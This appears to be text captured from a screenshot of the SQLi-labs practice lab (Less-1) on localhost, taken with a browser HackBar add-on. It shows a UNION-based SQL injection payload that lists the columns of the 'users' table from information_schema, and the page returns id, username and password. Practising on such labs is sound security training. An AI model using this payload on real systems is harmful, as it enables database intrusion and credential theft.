 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sqlilabs/Less-1/
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' --+